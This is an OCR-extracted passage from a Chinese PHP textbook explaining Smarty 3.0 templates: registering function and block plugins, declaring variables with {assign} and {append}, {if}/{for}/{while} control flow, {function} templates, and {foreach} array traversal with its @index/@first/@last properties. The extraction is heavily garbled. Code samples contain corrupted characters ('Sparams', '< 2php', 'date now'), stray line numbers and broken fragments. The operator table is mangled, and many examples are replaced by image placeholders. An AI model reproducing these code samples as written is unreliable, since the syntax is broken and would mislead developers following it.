参考扩充修改器的插件方式,先使用 Smarty 对象中的 registerPlugin()方法动态注册一个函数插件。 只要作为插件的 PHP 函数声明完成, 并在调用 registerPlugin()方法时将第一个参数修改为"function", 其他参数和注册修改器方式相同, 就可以成功注册一个"Smarty 标签"。所以重点还是要放在 PHP 函 数的功能实现上。在声明 PHP 函数时, 需要两个参数: 在模板中传递给模板函数的所有属性都包含在 关联数组中作为第一个参数; 第二个参数是用来接收自动传入的 Smarty 对象, 可以通过这个参数在函 数中调用到 Smarty 对象中的成员。在模板中,函数的输出内容(返回值)在原位置用函数标签代替。 代码如下所示:

```
1 < 2php
       /* 使用registerPlugin()方法,将函数print_current_date()动态注册为模板标签date_now函数 */
\gammaSsmarty -> registerPlugin("function", "date now", "print current date");
 \mathbb{R}\boldsymbol{\Lambda}/* 自定义一个PHP函数, 作为回调函数, 成为Smarty的扩展标签 */
 5
       function print current date($params, $smarty) {
 \tilde{\kappa}if(empty(\overline{Spars}arams["format"])) {
 \overline{7}Sformat = "b e, y'';
 \mathcal{R}-q
            \} else \{1<sub>0</sub>$format = $params['format'];
11\mathbf{1}12
            return strftime($format, time());
133
```
在上例中, 使用 Smarty 对象中的 registerPlugin()方法, 将 PHP 中声明的 print current date()函数 注册成在模板中可以使用的 Smarty 标签 date now。在 Smarty 模板中的使用方式如下所示:

```
{*不加属性则直接输出默认的时间格式*}
{date now}
{date now format="%Y/%m/%d"}
                               {* 或者运用自己的格式化形式 *}
```
我们再使用另外一种方法, 通过声明特定文件的方式扩充 Smarty 插件, 这也是推荐采用的方式。 如果已经调用了 Smarty 对象中的 addPluginsDir()方法, 新添加了一个自己的插件目录, 例如, 设置为 根目录下的 plugins 目录, 在这个目录下声明函数插件的文件命名规则是"function.函数名.php"的结 构, 在这个文件中的函数命令规则是"smarty function 函数名(\$params, \$smarty)", 在这个函数中需要 声明两个参数, 在函数内部经常使用第一个参数接收所有属性。自定义 Smarty 插件, 可以参考 Smarty 类库中已经提供的一些默认函数插件的格式。下例使用了这种特定的文件方式, 为 Smarty 模板添加一 个 eightball 标签。代码如下所示:

```
1 < 2 {\it php}7**\mathcal{D}Smarty 插件
\overline{2}\overline{4}-----------
5
            文件:
                     function.eightball.php
-6
            类型:
                    function
\overline{\phantom{a}}名称:
                     eightball
\mathbf{g}目标:
                     输出一个随机的奇妙答案
\overline{q}10function smarty function eightball(Sparams, Ssmarty) {
11Sanswers = array(12'是的',
                     ·不行",
13
                     『没门儿',
14"看起来不好",
15
                     '再回答一次',
1617'根据情况决定'
18
                \mathcal{E}19
            Sresult = array rand(Sanswers);20
           return Sanswers[$result];
21\mathbf{r}{* 在模板中使用 eightball 函数标签:*}
问题:我能有时间旅行吗?
```

```
答案: {eightball}.
```


## 26.9.2 为 Smarty 模板扩充块函数插件

块函数的形式是这样的: {func}.. {/func}。换句话说, 它们被封闭在一个模板区域内, 然后对该 区域的内容进行操作。默认情况下,函数实现会被 Smarty 调用两次: 一次是在开始标签, 另一次是在 闭合标签。块函数在模板中使用和函数还是有一些区别的,但自定义添加的方式差别不大,也可以使 用两种方式进行添加。使用 Smarty 对象中的 addPluginsDir()方法动态注册时, 将第一个参数改为 "block"。如果以特定文件的方式扩充块函数,文件的命名规则是"block.块函数名.php"的结构,函数 命令规则是"smarty block 块函数名(\$params, \$content, \$smarty,&\$repeat)"。只有块函数的开始标签具 有属性, 所有属性包含在作为关联数组的Sparams 变量中, 经由模板传递给模板函数。当处理闭合标 签时, 函数同样可以访问开始标签的属性。Scontent 变量值取决于函数是被开始标签调用还是被闭合 标签调用。如果是开始标签, 则变量值将为 NULL; 如果是闭合标签, 则变量值为模板块的内容。请 注意这时模板块已经被 Smarty 处理过, 因此你所接收到的是模板的输出而不是模板资源。&\$repeat 参数通过引用传递给函数执行,并为其提供控制块显示多少次的可能性。在默认情况下,在首次调 用块函数(块开始标签)时&\$repeat 变量为 true, 在随后的所有块函数(闭合标签)调用中其值始终 为 false。函数每次执行返回的&\$repeat 值为 true 时, {func} .. {/func}之间的内容会被求值, 同时参数 \$content 里的新块内容会再次调用执行函数(运行方法有点类似于递归函数)。如果嵌套了块函数,可 以通过Ssmarty-> tag stack 变量访问找出父块函数。下例以特定的文件方式, 为 Smarty 模板添加一个 块函数 translate。代码如下所示:





在 Smarty 模板中, 内置函数和自定义函数使用相同的语法, 但内置函数将在 Smarty 内部工作, 不能修改它们。内置函数都是 Smarty 自带的, 这些内置函数是 Smarty 模板引擎的组成部分, 它们被 编译成相应的内嵌 PHP 代码, 以获得最大性能。扩充自定义函数不能与内置函数同名。

在 Smarty 3.0 中对内置函数改动比较大,添加了很多新的功能,已经很接近一门独立的开发语言

了, 功能包括变量声明、表达式、流程控制(if,for,while)、函数、数组等。虽然新版的 Smarty 3.0 内 置函数让开发模板变得非常灵活,但也会给美工的学习带来很大的困难。所以建议不要在模板中使用 过于复杂的逻辑,而是要尽量将一些程序设计逻辑写到 PHP 中,并在模板中采用非常简单的语法即可 调用。通常只在模板中讲行一些如变量输出、流程判断及数组遍历等操作即可。

#### 变量声明 26.10.1

在模板中声明变量或用来在模板运行时为模板变量赋值,这是在 Smarty 3.0 中新添加的功能。在 模板中为变量赋值本质上来说是为外观描述放置应用程序,一般来说变量赋值行为在 PHP 代码中操作 比较好。不过,一切由用户自己定夺。

使用 Smarty 内置函数{assign}, 在模板运行时可以为模板变量赋值, 也可以为数组元素赋值和在 赋值时使用一些表达式。{\$var=...} 是{assign}函数的简写版。该函数有三个属性(var、value 和 scope) 和一个选项标签(nocache), 其中 var 和 value 是必须使用的属性, 分别用来设置要分配值的变量名和 分配的值; 而 scope 是可选属性, 用来指定分配的变量范围, 可以指定 parent、root 和 global 三个值, 用来设定变量的有效范围。{assign}函数的使用如下所示:



在模板中声明的变量和从 PHP 中分配给模板的变量具有相同的使用方式。上例是在模板中声明一 个\$name 变量的三种书写方式: 第一种是 Smarty 模板中标准函数的方式; 第二种是省略属性名称的简 写方式: 第三种也是一种简写方法, 更像是 PHP 变量的声明。

除了简单声明一个变量, 还可以为变量赋一些相对复杂的值, 如使用数组和表达式, 代码如下 所示:



在载入模板中可见被载入模板(即为 include 进来)的分配变量。在声明变量时可以通过添加 scope 属性,并通过三个值来为调用的模板指定变量范围。在一些由 header.tpl、body.tpl、footer.tpl 类型组成



的页面中, 例如, 主页是 body.tpl, include 了 header.tpl 和 footer.tpl, 则可在 header 与 footer 中定义一 些变量供 body 共享使用, 如下所示:

```
{* bar 只能在载入模板中可见 *}
{assign var="bar" value="value"}
{*用了 scope=parent, 可以在自己和加载它的模板中可见*}
{assign var="foo" value="something" scope=parent}
{*全局变量在所有模板中可见*}
{assign var=foo value="bar" scope="global"}
《* 可以在当前树形结构的"根"中赋值一个变量。该变量可在所有使用该树形结构的模板中可见*}
{assign var=foo value="bar" scope="root"}
```
除了使用内置函数{assign}和{\$var=...}声明变量, 还可以使用 Smarty 的内置{append}函数, 在模 板执行期间建立或追加模板变量数组,如下所示:



{\* 类似于\$name[ ]= 'Tom' \*} {\* 类似于\$name.first='Bob' \*} {\* 类似于\$name.last='Meyer' \*}

内置函数{append}有两个必选属性, 使用 var 属性指定一个数组变量名称, 使用 value 属性向数组 中添加值。也可以通过 index 属性指定索引下标, 和{assign}函数一样, 也可以使用 scope 属性设置变 量作用域范围。

#### 26.10.2 流程控制

流程控制是开发程序逻辑必有的功能,主要包括顺序结构、分支结构和循环结构。在 Smarty 2.0 中只有分支结构, 使用内置的块函数{if}实现; 但在 Smarty 3.0 中新增了{for}和{while}两个内置函数, 用来处理循环逻辑。

1. 在 Smarty 模板中使用{if}函数处理分支结构

随着 Smarty 3.0 将一些特性加入到模板引擎, Smarty 的{if}语句与 PHP 的 if 语句已经基本相同了。 每一个{if}必须与一个{/if}成对出现, 也允许使用{else}和{elseif}两个从句, 所有的 PHP 条件格式和函 数在这里同样适用, 诸如||、or、&&、and、is array()等。在{if}中可以使用表 26-5 中给出的全部条件 修饰词,它们的左右必须用空格分隔开。注意列出的清单中方括号是可选的,在适用情况下使用相应 的等号(全等或不全等)。

| 条件修饰符   | 用<br>词<br>备 | 语法用例        | 说<br>明 | PHP 等同表达                              |
|---------|-------------|-------------|--------|---------------------------------------|
| $==$    | eq          | \$a eq \$b  | 相等     | $\qquad \qquad \qquad =\qquad \qquad$ |
| !≕      | ne, neq     | \$a neq \$b | 不相等    | $!=$                                  |
|         | gt          | Sagt Sb     | 大于     |                                       |
|         | lt          | Sa lt Sb    | 小于     | $\,<\,$                               |
| $>=$    | gte,ge      | Sa ge \$b   | 大于等于   | $>=$                                  |
| $\leq$  | lte,le      | \$a le \$b  | 小于等于   | $\leq$                                |
| $=$ $-$ |             | $a == 0$    | 全等     | $\frac{1}{2}$                         |

表 26-5 Smarty 模板中的 if 语句使用的条件限定符

续表



通过表 26-5 可以详细看到在 Smarty 模板中{if}语句使用的条件限定符号, 要尽量使用备用词来代 替条件修饰符,这样可以避免在模板中使用时和 HTML 标记符号产生冲突。Smarty 模板中在使用这些 修饰词时,它们必须和变量或常量用空格隔开。此外,在 PHP 标准代码中, 必须把条件语句包围在小 括号中,而在 Smarty 中小括号的使用则是可选的,括号主要用来改变运算符号的优先级别。一些常见 的选择控制结构用法如下所示:



657



```
{if $var is even}
                                                    {* 测试值为偶数还是奇数 *}
{if $var is odd}
{if $var is not odd}
{if $var is div by 4}
                                                    {* 测试 var 能否被 4 整除
{if $var is even by 2}
                                                   {* 测试发现 var 是偶数, 两个为
{if isset($name) && $name == 'Blog'}
                                                    {* 更多{if}例子 *}
{* do something *}
{elseif $name = $foo}
\{\star do something \star\}{if is array(foo) && count($foo) > 0}
{* do a foreach loop *}
```
 $\{$ if}

 $\{f\}$ 

 $\{$ if $\}$ 

...  $\{f\}$ 

 $\{f\}$ 

iii  $\{f\}$ 

 $\{f\}$ 

 $\{f|f\}$ 

## 2. 在 Smarty 模板中使用{for}函数处理循环结构

Smarty 3.0 中新增加的{for}循环和 PHP 的 for 语法有一些差别, 在模板中使用{for}、{forelse}标 签创建一个简单循环, {for}是一个块函数, 需要使用{/for}结束, 当循环无迭代时执行{forelse}。支持 以下不同的格式:

细



其中\$var 是在{for}函数中自定义的一个索引变量, 需要赋予一个初始值作为索引的开始, 还需要 通过"to"关键字指定一个索引结束的值或变量。也可以通过"step"关键字设置循环的步长,以及通 过 max 属性设置最大的循环次数。一些常见的{for}函数用法如下所示:

```
<sub>ul</sub></sub>
     {for $foo=1 to 3}
                                             {*设置循环使用变量$foo 从 1 到 3, 循环 3 次*}
          <li>{$foo}</li>
                                             {*循环体中的内容被输出3次, $foo 的值分别从1到3*}
     \{ / for \}{*for 循环的结束标记 *}
\langle \mathbf{u} \rangle<sub>ul</sub></sub>
     \{Start=1\}{Send=10}{for $foo=$start to $end step 2}
                                            {*通过 step 设置循环变量递增的步长, 本例设置的值为 2, 每次循
环递增两次 *}
```

```
<li>{$foo}</li>
     \{ /for\}</ul>
<sub>ul</sub></sub>
     {for $foo=1 to 30 max=10}
                                                 {* 循环 30 次, 但使用 max 属性限制最大循环次数为 10 次 *}
           <li>{$foo}</li>
     \{ / for \}</ul>
<sub>ul</sub></sub>
     {for $foo=3 to 1}
          <li>{$foo}</li>
                                                 {* 循环条件从 3 到 1 不成立, 会执行{forelse}从句 *}
     {forelse}
           <li>循环条件不成立</li>
     \{for\}</ul>
```
## 3.在 Smarty 模板中使用{while}函数处理循环结构

使用内置函数{while}设置循环, 也是在 Smarty 3.0 中新增加的功能, 它也是一个块函数, 需要使 用 {/while}关闭。和内置函数 {if} 具有相同的限定符和使用格式, 如表 26-5 所示, 只不过函数 {if} 条件 成立则执行一次,而{while}条件成立则循环执行多次。{while}函数简单的使用示例如下所示,会倒计 数\$foo 的值, 直至\$foo 等于 1:

 ${f600=10}$ {\*在模板中声明一个变量\$foo, 值为 10\*} {while \$foo gt 0} {\*如果变量\$foo 的值大于10 就执行循环体的内容\*}  ${~}$ foo-} {\*设置变量递减,并输出\*} {/while} {\*while 循环的结束标记\*}

#### 26.10.3 声明和调用模板函数

除了可以通过插件机制为 Smarty 模板扩充函数, 在 Smarty 3.0 中还可以直接使用内置函数 {function}在模板中创建函数, 能像调用插件函数一样调用它们。取代在插件中写表象内容的函数, 让 模板保持一致性通常是一个更好的选择。它也简化了对数据的遍历,如实现深度的嵌套菜单功能等。 {function}标签必须包含模板函数名的 name 属性, 该 name 标签名必须能够调用模板函数。 声明和调 用格式如下所示:

{function name=menu} {\*在模板中声明一个名为 menu 的函数\*} 函数体 {/function}

{function menu} {\*同上,只不过使用声明函数的简短格式,没有通过 name 属性指定函数名称 menu \*} 函数体 {/function}

{menu} {\*调用函数 menu, 和调用插件函数一样, 调用在模板中自定义的函数 \*}

在调用函数时, 可以通过添加属性为模板中声明的函数传递参数, 而在声明的函数中不用去接收, 直接就可以以变量形式访问属性参数。如下所示:





{\* 调用函数 menu 时, 以属性形式为函数 menu 传递两个参数 data 和 style \*} {menu data=\$val style="list"}

也可以在使用{function}声明函数时, 通过声明属性为函数声明默认的局部变量。默认变量值应能 作为属性传递到模板函数, 当模板函数被调用时, 调用的参数和函数声明的参数同名时, 默认值应能 被重写。如下所示:



{menu level=55}

{\*调用函数 menu 时, 以属性形式为函数传一个变量 level, 值为 55 \*}

在模板函数内部应能使用被调用模板的所有变量值, 在模板函数中更改或新建变量的值必须具有 局部作用域,而且在执行模板函数后这些变量值在被调用模板内部应不可见。另外,还可以使用 Smarty 内置的{call}函数, 调用{function}标签定义的模板函数和插件函数。{call}标签的属性名须包含模板函 数的名称, 变量值可以通过模板函数作为属性传递。如下所示:



#### 26.10.4 数组谝历

在模板中遍历数组变量, 可以选择 Smarty 提供的{foreach}和{section}中的一个内置函数使用。虽 然在 Smarty 2.0 时也是使用这两个内置函数去遍历数组, 但在 Smarty 3.0 中将{foreach}函数的机制全 部重新改写, 现在的格式和 PHP 中的 foreach 语法结构基本一样, 而{section}的用法则没有变化。 {foreach}可以做{section}能做的所有事, 而且语法更简单、更容易。在 Smarty 3.0 中{foreach}通常是 循环数组的首选。

### 1. 在 Smarty 模板中使用{foreach}函数遍历数组

在 Smarty 3.0 中提供的{foreach}函数与 PHP 中的 foreach 语法格式相同, 所以{foreach}语法不能 接受任何属性名。使用{foreach}函数遍历数组数据, 与{section}循环相比更简单、语法更干净, 也可 以用来遍历关联数组。Smarty 中{foreach}函数的语法格式如下所示:

{foreach \$arrayvar as \$itemvar} ... {/foreach} 只遍历数组变量Sarrayvar 中的值 或

{foreach \$arrayvar as \$keyvar=>\$itemvar} ... {/foreach}

遍历出数组变量Sarrayvar 中的值和下标

可以使用{foreach}循环进行嵌套遍历多维数组。\$arrayvar 通常是一个数组的值, 用来指导循环的 次数,可以为循环传递一个整数。如果使用{foreachelse}从句, 当数组变量无值时执行。{foreach}循环 的简单例子如下所示:

# 在 PHP 脚本中声明一个数组变量, 以变量\$lamp 分配到模板中使用  $<$ ?php

```
Slamp = array('Linux', 'Apache', 'MySQL', 'PHP');
    $smarty->assign('lamp', $lamp);
\gamma# 在模板中使用{foreach}函数遍历数组$lamp, 并以列表形式输出
<sub>ul</sub></sub>
     {foreach $lamp as $value}
         <li>{$value}</li>
     {/foreach}
</ul>
# 上例的输出结果
\langleul>
     <li>Linux</li>
     <li>Apache</li>
     <li>MvSOL</li>
     <li>PHP</li>
</ul>
   将上例修改一下, 加了键变量的演示并结合{foreachelse}从句, 如下所示:
# 在 PHP 脚本中声明一个数组变量, 以变量Slamp 分配到模板中使用
\langle?php
     $lamp = array('os'=>'Linux', 'webserver'=>'Apache', 'database'=>'MySQL', 'language'=>'PHP');
     $smarty->assign('lamp', $lamp);
?# 在模板中使用{foreach}函数遍历数组$lamp, 并以列表形式输出
<sub>ul</sub></sub>
     {foreach $lamp as $key =>$value}
          \langleli>{$key}:{$value}\langleli>
     {foreachelse}
          <li>数组Slamp 为空或没有分配</li>
     {/foreach}
</ul>
# 上例的输出结果
<sub>ul</sub></sub>
     <li>os:Linux</li>
     <li>webserver:Apache</li>
     <li>database:MySQL</li>
     <li>language:PHP</li>
</ul>
```
在遍历数组时,如果没有指定获取数组下标,也可以在循环体中用循环项目中的当前键 (声明的当 前值变量)({\$item@key})代替键值变量。将上例中的数组遍历改为如下形式,可以获取同样的结果:

```
# 在模板中使用{foreach}函数遍历数组$lamp, 并以列表形式输出
<sub>ul</sub></sub>
     {foreach $lamp as $value}
          \langleli>{$value@key}: {$value}\langleli>
     {foreachelse}
```

```
<li>数组$lamp 为空或没有分配</li>
{/foreach}
```

```
</ul>
```
另外, 在模板中遍历数组的两个函数{foreach}和{section}都带有一些比较实用的属性。在 Smarty 2.0


中都是使用 Smarty 的保留变量{\$smarty.foreach.name.property}和{\$smarty.section.name.property}进行访问 的。但在 Smarty 3.0 的新语法中, {foreach}的属性改为 "\$var@property" 的访问格式, 其中\$var 是在 {\$foreach}中声明接收当前循环数组值的变量,用于区分在同一模板中使用其他{foreach}的前缀; @property 代表@index、@iteration、@first、@last、@show、@total 中的一个属性。但为了和老版本兼容,使用 Smarty 2.0 的\$smarty.foreach.name.property 语法仍然予以支持。{foreach}属性介绍如表 26-6 所示。

| 性<br>名<br>属 | 述                                                   |
|-------------|-----------------------------------------------------|
| @index      | 包含当前数组的下标, 开始时为0                                    |
| @iteration  | 包含当前循环的迭代, 总是以 1 开始, 这一点与 index 不同, 每迭代一次值自动加 1     |
| @first      | 当{foreach}循环第一个时 first 为真                           |
| @last       | 当{foreach}迭代到最后时 last 为真                            |
| @show       | 用在检测{foreach}循环是否无数据显示, show 是一个布尔值 (true or false) |
| @total      | 包含{foreach}循环的总数(整数), 可以用在{foreach}里面或后面            |

表 26-6 {foreach} 的属性说明

假设从 PHP 中分配一个二维数组变量Susers 到模板中, Susers 是从数据库 users 表中获取的全部 记录, 包括 id、name、age 和 sex 4 个字段。在模板中使用{foreach}函数进行嵌套遍历输出 HTML 表 格,并使用{foreach}函数的一些属性进行效果操作。例如,设置隔行换色、第一行和最后一行输出特 殊背景颜色等。代码如下所示:

```
## <table border="1" width="800" align="center">
      <caption><h1>USERS</h1></caption>
\overline{2}\overline{3}\overline{4}\langletr>
5
         <th>@index</th><th>@iteration</th><th>ID</th> <th>NAME</th> <th>AGE</th> <th>SEX</th>
6
      \langle/tr>
      {* 遍历数组$users,将数据表数组$users每行数据赋值给$row ($row也是一个数组, 存有每行数据) *}
\overline{7}{foreach $users as $row}
8
                                          {* 使用@first判断是第一行, 设置背景颜色为yellow *}
9
          {if $row@first}
10<tr bgcolor="yellow">
                                          {* 使用@last判断是最后一行, 设置背景颜色为blue *}
11{elseif $row@last}
12
             <tr bgcolor="blue">
                                          {* 使用@index判断是偶数行, 设置背景颜色为#cccccc *}
13
          {elseif $row@index is even}
14
             <tr bgcolor="#CCCCCC">
15
          \{ \text{else} \}16<t.r>
17
          \{fif}>
                                          {* 输出@index和@iteration两个属性进行对比 *}
18
              <td>{$row@index}</td>
19
              <td>{$row@iteration}</td>
              (* 双层foreach嵌套遍历每行数据 *}
20{foreach $row as $col}
21
22<td>{Scol}</td>
23
              \{ / \text{foreach} \}24\langle/tr>
25
      {/foreach}
      {* 使用@show判断{foreach}循环是否无数据显示 *}
26{if $row@show} <tr><td colspan="6">如果无数据显示,在这做一些事。</td></tr> {/if}
27
28 </table>
29
30 循环共{Srow@total}次<br>
                                        {* 在循环外输出使用@total输出记录的总数 *}
```
#### 2. 在 Smarty 模板中使用{section}函数遍历数组

